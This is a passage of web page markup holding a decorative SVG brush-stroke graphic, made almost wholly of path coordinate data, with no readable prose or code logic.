class="_fde8802 animation-wrapper"><div id="anim-2c5ede25-e9d8-4d1b-bb52-080afc27d76a" class="_75da10d animation-wrapper"><div id="anim-d7c5ef09-48ab-4655-b02c-83538b5c18bd" class="_32eb1ef animation-wrapper"><div id="el-8fab6c11-4bc9-4b06-8eff-4c16394f86e3" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 